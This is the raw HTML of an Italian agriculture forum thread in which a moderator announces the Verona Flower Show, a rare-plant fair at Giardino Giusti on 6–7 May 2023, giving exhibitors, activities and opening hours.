

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html
body_size: 11335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it" xml:lang="it">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Verona Flower Show - 6/7 maggio 2023 Verona : Mostre, Fiere e Convegni</title>
<meta http-equiv="content-language" content="it" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="Verona Flower Show - 6/7 maggio 2023 Verona : Mostre, Fiere e Convegni" />
<meta name="description" content="Verona Flower Show – Mostra mercato piante rare e inconsuete La prima edizione il 6 – 7 Maggio 2023 a Giardino Giusti con i migliori ..." />
<meta name="keywords" content="verona, interno, attività, maggio, flower, show, varietà, genere, vita, spazio, momento, sarà, tutte, com, esperienza" />
<meta name="category" content="general" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />

<script type="text/javascript"> var phpBBMobileStyle = false, phpBBMobileVar = 'mobile'; </script><script type="text/javascript" src="./styles/art_mobile/template/detect.js?t=1559312982"></script>
<link rel="shortcut icon" href="http://www.forumdiagraria.org/favicon.ico">


<!--
   phpBB style name: Avalon Green
   Based on style:   subsilver2
   Original author:  Tom Beddard ( http://www.subblue.com/ )
   Modified by:		 stsoftware ( http://www.stsoftware.biz/ )
-->

<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/stylesheet.css" type="text/css" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.forumdiagraria.org/styles/avalongreen/theme/ie7.css" />
<![endif]-->

<script type="text/javascript">
// <![CDATA[

	var onload_functions = new Array();
	var onunload_functions = new Array();
	var ca_main_width = '100%';



function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// www.phpBB-SEO.com SEO TOOLKIT BEGIN
function jumpto() {
	var page = prompt('Inserisci il numero della pagina alla quale vuoi andare.:', '1');
	var perpage = '';
	var base_url = '';
	var seo_delim_start = '-';
	var seo_static_pagination = 'page';
	var seo_ext_pagination = '.html';
	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0) {
		var seo_page = (page - 1) * perpage;
		var anchor = '';
		var anchor_parts = base_url.split('#');
		if ( anchor_parts[1] ) {
			base_url = anchor_parts[0];
			anchor = '#' + anchor_parts[1];
		}
		if ( seo_page > 0 ) {
			var phpEXtest = false;
			if ( base_url.indexOf('?') >= 0 || ( phpEXtest = base_url.match(/\.php$/i))) {
				document.location.href = base_url.replace(/&amp;/g, '&') + (phpEXtest ? '?' : '&') + 'start=' + seo_page + anchor;
			} else {
				var ext = base_url.match(/\.[a-z0-9]+$/i);
				if (ext) {
					// location.ext => location-xx.ext
					document.location.href = base_url.replace(/\.[a-z0-9]+$/i, '') + seo_delim_start + seo_page + ext + anchor;
				} else {
					// location and location/ to location/pagexx.html
					var slash = base_url.match(/\/$/) ? '' : '/';
					document.location.href = base_url + slash + seo_static_pagination + seo_page + seo_ext_pagination + anchor;
				}
			}
		} else {
			document.location.href = base_url + anchor;
		}
	}
}
var seo_external = true;
var seo_external_sub = false;
var seo_ext_classes = false;
var seo_hashfix = true;
/**
*  phpbb_seo_href()
*  Fixes href="#something" links with virtual directories
*  Optionally open external or marked with a css class links in a new window
*  in a XHTML 1.x compliant way.
*/
function phpbb_seo_href() {
	var current_domain = document.domain.toLowerCase();
	if (!current_domain || !document.getElementsByTagName) return;
	if (seo_external_sub && current_domain.indexOf('.') >= 0) {
		current_domain = current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i), '$1');
	}
	if (seo_ext_classes) {
		var extclass = new RegExp("(^|\s)(" + seo_ext_classes + ")(\s|$)");
	}
	if (seo_hashfix) {
		var basehref = document.getElementsByTagName('base')[0];
		if (basehref) {
			basehref = basehref.href;
			var hashtest = new RegExp("^(" + basehref + "|)#[a-z0-9_-]+$");
			var current_href = document.location.href.replace(/#[a-z0-9_-]+$/i, "");
		} else {
			seo_hashfix = false;
		}
	}
	var hrefels = document.getElementsByTagName("a");
	var hrefelslen = hrefels.length;
	for (var i = 0; i < hrefelslen; i++) {
		var el = hrefels[i];
		var hrefinner = el.innerHTML.toLowerCase();
		if (el.onclick || (el.href == '') || (el.href.indexOf('javascript') >=0 ) || (el.href.indexOf('mailto') >=0 ) || (hrefinner.indexOf('<a') >= 0) ) {
			continue;
		}
		if (seo_hashfix && el.hash && hashtest.test(el.href)) {
			el.href = current_href + el.hash;
		}
		if (seo_external) {
			if ((el.href.indexOf(current_domain) >= 0) && !(seo_ext_classes && extclass.test(el.className))) {
				continue;
			}
			el.onclick = function () { window.open(this.href); return false; };
		}
	}
}
window.onload = function() {
	if (seo_external || seo_hashfix) {
		phpbb_seo_href();
	}
	// here you can add other window.onload events
}
// www.phpBB-SEO.com SEO TOOLKIT END

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



	/**
	* Play quicktime file by determining it's width/height
	* from the displayed rectangle area
	*
	* Only defined if there is a file block present.
	*/
	function play_qt_file(obj)
	{
		var rectangle = obj.GetRectangle();

		if (rectangle)
		{
			rectangle = rectangle.split(',')
			var x1 = parseInt(rectangle[0]);
			var x2 = parseInt(rectangle[2]);
			var y1 = parseInt(rectangle[1]);
			var y2 = parseInt(rectangle[3]);

			var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
			var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
		}
		else
		{
			var width = 200;
			var height = 0;
		}

		obj.width = width;
		obj.height = height + 16;

		obj.SetControllerVisible(true);

		obj.Play();
	}


	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	}


if(navigator.userAgent && navigator.userAgent.indexOf('Mac OS X') > 0)
{
	document.write('<link rel="stylesheet" href="https://www.forumdiagraria.org/styles/avalongreen/theme/mac.css" type="text/css" />');
}

// ]]>
</script>
<script type="text/javascript" src="https://www.forumdiagraria.org/styles/avalongreen/template/ca_scripts.js"></script>

<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>
<body class="ltr">
<!-- cjverify:f6b69c578b568c66f8d6fcd4b66922ff: -->
<div id="body">

<a name="top"></a>

<table border="0" cellspacing="0" cellpadding="0" width="100%" id="maintable" align="center">
<tr>
    <td class="row-left" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_left_top.gif" width="4" height="100" alt="" /></td>
	<td id="header" align="center" valign="top">
	    <div id="logorow">
	        <div id="logo-left"><div id="logo-right">
		        <div style="width:100%; text-align:center; margin-bottom:6px; height:90px; overflow:hidden;"><div style="float:left;">
	            <a href="https://www.forumdiagraria.org/"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/logo_forum_150_anni2.jpg" alt="" title="" /></a>
	        </div>
			<!-- <div style="float:left; background: url(/styles/avalongreen/imageset/bnr_728.jpg) top center no-repeat; overflow:hidden; width:70%; height:90px;"> -->
			<!-- <img src="/styles/avalongreen/imageset/bnr_728.jpg" width="728" height="90" alt="Zootecnia, Agricoltura, Ambiente, Animali" /> -->
			<!-- </div> -->
				<div style="float:left; overflow:hidden; width:70%; height:90px;">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	        </div></div>
	    </div>

        <div class="navrow">
            <a href="https://www.forumdiagraria.org/ucp.php?mode=register&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow">Iscriviti</a> &#8226; 
            <a href="/regolamento.php" target="_blank">Regolamento</a> &#8226;
            <a href="https://www.forumdiagraria.org/faq.php?sid=ce80566abfcb050831037996d2024123" rel="nofollow">FAQ</a>
             &#8226; <a style="color: #FF0000;" href="./search.php?sid=ce80566abfcb050831037996d2024123" rel="nofollow">Cerca</a> &#8226; <a href="https://www.forumdiagraria.org/memberlist.php" rel="nofollow">Iscritti</a> &#8226; <a href="https://www.forumdiagraria.org/ucp.php?mode=login&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow">Login</a>
            <a href="http://allevamenti.agraria.org/" target="_blank">Allevamenti</a> &#8226; <a href="http://aziende.agraria.org/" target="_blank">Filiera corta</a>
        </div>
	</td>
	<td class="row-right" valign="top"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/row_right_top.gif" width="4" height="100" alt="" /></td>
</tr>
<tr>
    <td class="row-left"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
	<td id="contentrow">



    <table width="100%" cellspacing="0">
    <tr>
        <td class="gensmall">
            <a href="./search.php?search_id=unanswered&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow">Messaggi senza risposta</a> | <a href="./search.php?search_id=active_topics&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow">Argomenti attivi</a>
        </td>
        <td class="gensmall" align="right">
            Oggi è 28/01/2026, 21:53<br />
            
        </td>
    </tr>
    </table>
    <br style="clear: both;" />
    
	<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/ambiente-e-comunita-f79/">Ambiente e comunità</a> &#187; <a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/">Mostre, Fiere e Convegni</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table>

	<br />
  
  <!-- ******** INIZIO ADSENSE CENRO ALTO TUTTE LE PAGINE ******** --> 
	<div style="text-align:center; width:100%">

    </div>
    <!-- ******** FINE ADSENSE CENRO ALTO TUTTE LE PAGINE   ******** -->

<div id="pageheader">
	<h2><a class="titles" href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html">Verona Flower Show - 6/7 maggio 2023 Verona</a></h2>


	<p class="moderators">Moderatore: <a href="https://www.forumdiagraria.org/member/Marco/" style="color: #009900;" class="username-coloured">Marco</a></p>

</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		
			<td align="left" valign="middle" nowrap="nowrap">
				<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=71&amp;t=129281&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_reply.gif" height="22" alt="Rispondi all’argomento" title="Rispondi all’argomento" /></a>
			</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>1</strong> di <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ 2 messaggi ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">
				<!-- Mod_Share_On by JesusADS -->	<a href="http://www.facebook.com/share.php?u=https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_facebook.png" alt="Condividi su Facebook" title="Condividi su Facebook"/></a>	<a href="http://twitter.com/home?status=Verona Flower Show - 6/7 maggio 2023 Verona  https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_twitter.png" alt="Condividi su Twitter" title="Condividi su Twitter"/></a>		<a href="javascript:(function(){var d=document,l=d.location,e=encodeURIComponent,u='http://promote.orkut.com/preview?src=bkmrklt&v=1&nt=orkut.com&du='+e(l.href)+'&tt='+e(d.title),s='&rdrinl=1';if(!window.open(u,'','height=575,width=700,directories=0,location=1,menubar=0,resizable=0,scrollbars=1,status=1,toolbar=0'))l.href=u+s;})();"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_orkut.gif" alt="Condividi su Orkut" title="Condividi su Orkut"/></a>		<a href="http://digg.com/submit?phase=2&url=https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html&title=Verona Flower Show - 6/7 maggio 2023 Verona" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_digg.gif" alt="Condividi su Digg" title="Condividi su Digg"/></a>	<a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html&t=Verona Flower Show - 6/7 maggio 2023 Verona" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_myspace.png" alt="Condividi su MySpace" title="Condividi su MySpace"/></a>	<a href="http://delicious.com/post?url=https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html&title=Verona Flower Show - 6/7 maggio 2023 Verona" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_delicious.gif" alt="Condividi su Delicious" title="Condividi su Delicious"/></a>	<a href="http://technorati.com/faves?add=https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html" target="_blank"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/share_on_buttons/shareon_technorati.png" alt="Condividi su Technorati" title="Condividi su Technorati"/></a><!-- Mod_Share_On --><!-- Mod_Share_On by JesusADS --><!-- Mod_Share_On -->
&nbsp;
					<a href="https://www.forumdiagraria.org/viewtopic.php?f=71&amp;t=129281&amp;start=0&amp;view=print&amp;sid=ce80566abfcb050831037996d2024123" title="Stampa pagina" rel="nofollow">Stampa pagina</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="https://www.forumdiagraria.org/viewtopic.php?f=71&amp;t=129281&amp;view=previous&amp;sid=ce80566abfcb050831037996d2024123" rel="nofollow">Precedente</a> | <a href="https://www.forumdiagraria.org/viewtopic.php?f=71&amp;t=129281&amp;view=next&amp;sid=ce80566abfcb050831037996d2024123">Successivo</a>&nbsp;</td>
			</tr>
			</table>

	<div class="block-start">
	<div class="cap-div"><div class="cap-left"><div class="cap-right">Verona Flower Show - 6/7 maggio 2023 Verona&nbsp;</div></div></div>
	<table class="tablebg" width="100%" cellspacing="0">
        
        <tr>
            <th>Autore</th>
            <th width="100%">Messaggio</th>
        </tr>
        <tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p1164333"></a>
				<div class="postauthor" style="color: #009900">Marco</div>
				<div class="posterrank">Sez. Supporto Didattico</div><div class="postrankimg"><img src="./images/ranks/supportodidattico.gif" alt="Sez. Supporto Didattico" title="Sez. Supporto Didattico" /></div><div class="postavatar"><img src="./download/file.php?avatar=54_1635924061.jpg" width="76" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 13/03/2008, 19:23<br /><b>Messaggi:</b> 70670<br /><b>Località:</b> Pinzolo (TN) - Firenze
						<br /><b>Formazione:</b> Laurea in Scienze agrarie
					
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=71&amp;p=1164333&amp;sid=ce80566abfcb050831037996d2024123"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html#p1164333"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html#p1164333">Verona Flower Show - 6/7 maggio 2023 Verona</a></div>

					

						<div class="postbody">Verona Flower Show – Mostra mercato piante rare e inconsuete<br />La prima edizione il 6 – 7 Maggio 2023 a Giardino Giusti<br /><br />con i migliori produttori e collezionisti di piante rare!<br /><br /><br />Una nuova e meravigliosa tappa si aggiunge al Circuito Nazionale Flower Show, mostre mercato di piante rare tra le più attese in Italia, in una delle città più e belle e romantiche della nostra Penisola: Verona è pronta ad un'esplosione di colori e profumi che solo la Primavera sa regalare. Dal 6 al 7 Maggio i migliori vivaisti e artigiani italiani ed europei si riuniranno in una delle cornici storiche della città: Giardino Giusti è pronto a regalarvi un'esperienza unica ed indimenticabile.<br /><br />Giardino Giusti, riconosciuto come monumento nazionale, risale al tardo Rinascimento ed è considerato uno dei giardini all'italiana più belli di tutta la Penisola. Animato da statue, fontane e da verdi sentieri, da questo luogo è possibile affacciarsi su una delle più suggestive viste panoramiche di Verona.<br /><br /><br />Circa 70 espositori coloreranno e daranno vita a questo spettacolo naturalistico all'interno di questa meravigliosa location presentando le più rare e inconsuete varietà di piante derivanti da tutto il mondo e i prodotti artigianali più particolari legati al tema green.<br /><br /><br />La prima edizione di Verona Flower Show porterà in città molteplici varietà botaniche: dalle migliori collezioni di Orchidee, ai più particolari e maestosi Agrumi medicei, dalle più insolite Piante Carnivore, alle Piante Grasse, dalle numerosissime Piante Perenni con attenzione alle più irreperibili, alle profumatissime Rose da collezione, passando per Bulbi, Iris, piante Aromatiche di qualsiasi genere, le coloratissime Ortensie e molto di più. Il pubblico sarà coinvolto anche in un percorso che sempre si intreccia con quello botanico: infatti sarà ampio lo spazio che verrà dato alla sezione dell'artigianato.<br /><br /><br />Tra gli angoli più ludici della manifestazione inoltre, ci sarà un cortile completamente dedicato all'enogastronomia: si potrà godere di un momento di relax tra primizie culinarie e cocktail floreali, ma anche acquistare i prodotti più particolari che la natura regala, conoscendoli con i nostri esperti tramite degustazioni guidate.<br /><br /><br />Per chi parteciperà al Verona Flower Show, infatti, sarà impossibile annoiarsi grazie all'ampio ventaglio di attività collaterali gratuite che si succederanno per tutti i due giorni: gli esperti del settore metteranno al centro il giardinaggio di qualità e di conseguenza tutte le loro conoscenze in campo florovivaistico. Un'occasione sia per i più esperti e appassionati del settore, sia per i neofiti che non hanno ancora sviluppato il pollice verde. Da non perdere, sabato 6 maggio alle ore 19:00 all'interno di Giardino Giusti, il Flower Concert al tramonto della violinista Lisa Agnelli.<br /><br />Anche per i più piccini ce n'è per tutti i gusti: dalla pittura botanica alle attività di giardinaggio completamente dedicate a loro.<br />Non perdere, quindi, l'occasione di visitare il meraviglioso Giardino Giusti e incontrare i migliori produttori, collezionisti e artigiani del mondo green.<br /><br />Sabato 6 e Domenica 7 Maggio – Giardino Giusti, via G. Giusti, 2 – dalle 9:00 alle 20:00</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">04/05/2023, 15:57</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Marco/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> <a href="http://www.agraria.org" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_contact_www.gif" width="27" height="13" alt="WWW" title="WWW" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** -->
	<tr> 
		<td align="center" colspan="2" class="row1" valign="middle" style="overflow:hidden; background-image: url(); background-color:#F0F6EE;">

		<!-- INIZO ADSENSE -->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="5063273500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<!-- FINE ADSENSE -->

		</td>  
	</tr>  
	<tr> 
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p1164334"></a>
				<div class="postauthor" style="color: #009900">Marco</div>
				<div class="posterrank">Sez. Supporto Didattico</div><div class="postrankimg"><img src="./images/ranks/supportodidattico.gif" alt="Sez. Supporto Didattico" title="Sez. Supporto Didattico" /></div><div class="postavatar"><img src="./download/file.php?avatar=54_1635924061.jpg" width="76" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 13/03/2008, 19:23<br /><b>Messaggi:</b> 70670<br /><b>Località:</b> Pinzolo (TN) - Firenze
						<br /><b>Formazione:</b> Laurea in Scienze agrarie
					
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=71&amp;p=1164334&amp;sid=ce80566abfcb050831037996d2024123"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html#p1164334"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html#p1164334">Re: Verona Flower Show - 6/7 maggio 2023 Verona</a></div>

					

						<div class="postbody">Ogni attività collaterale che si svolge all'interno della manifestazione è gratuita ed aperta a tutti, previa iscrizione online sul sito ufficiale <!-- w --><a class="postlink" href="http://www.veronaflowershow.com" target="_blank">www.veronaflowershow.com</a><!-- w --></div>

					
						<br clear="all" /><br />

						<div class="attachwrapper"><div class="attachtitle">Allegati:</div>
						
						<div class="attachcontent">
			<a href="./download/file.php?id=174817&amp;mode=view&amp;sid=ce80566abfcb050831037996d2024123"><img src="./download/file.php?id=174817&amp;t=1&amp;sid=ce80566abfcb050831037996d2024123" alt="Flower3.jpg" title="Flower3.jpg (409 KiB) Osservato 546 volte"/></a><br />
			<span class="gensmall">Flower3.jpg [ 409 KiB | Osservato 546 volte ]</span>
		

		<br />
	</div>
						
						</div>
					
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">04/05/2023, 15:57</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Marco/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> <a href="http://www.agraria.org" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_contact_www.gif" width="27" height="13" alt="WWW" title="WWW" /></a> 
			</td>
    	
		</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<tr>
		<td class="cat" colspan="2" align="center"><form name="viewtopic" method="post" action="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html"><span class="gensmall">Visualizza ultimi messaggi:</span> <select name="st" id="st"><option value="0" selected="selected">Tutti i messaggi</option><option value="1">1 giorno</option><option value="7">7 giorni</option><option value="14">2 settimane</option><option value="30">1 mese</option><option value="90">3 mesi</option><option value="180">6 mesi</option><option value="365">1 anno</option></select>&nbsp;<span class="gensmall">Ordina per</span> <select name="sk" id="sk"><option value="a">Autore</option><option value="t" selected="selected">Ora di invio</option><option value="s">Titolo</option></select> <select name="sd" id="sd"><option value="a" selected="selected">Crescente</option><option value="d">Decrescente</option></select>&nbsp;<input class="btnlite" type="submit" value="Vai" name="sort" /></form></td>
	</tr>
	
	</table>
	<div class="block-end-left"><div class="block-end-right"></div></div></div>

	<table width="100%" cellspacing="1">
	<tr>
		
			<td align="left" valign="middle" nowrap="nowrap">
